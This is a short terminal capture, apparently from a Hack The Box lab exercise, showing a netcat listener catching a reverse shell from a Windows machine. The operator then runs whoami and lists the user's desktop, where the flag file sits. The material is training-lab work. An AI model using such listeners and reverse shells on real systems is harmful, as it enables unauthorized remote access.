 10.10.16.34 ~/htb/love ✔ rlwrap nc -lvp 54321
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::54321
Ncat: Listening on 0.0.0.0:54321
Ncat: Connection from 10.10.10.239.
Ncat: Connection from 10.10.10.239:53715.
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
whoami
whoami
love\phoebe
dir C:\users\phoebe\desktop\
dir C:\users\phoebe\desktop\
 Volume in drive C has no label.
 Volume Serial Number is 56DE-BA30
 Directory of C:\users\phoebe\desktop
04/13/2021  03:20 AM    <DIR>          .
04/13/2021  03:20 AM    <DIR>          ..
06/12/2021  08:20 AM                34 user.txt
               1 File(s)             34 bytes
               2 Dir(s)   4,061,655,040 bytes free
C:\xampp\htdocs\omrs\images>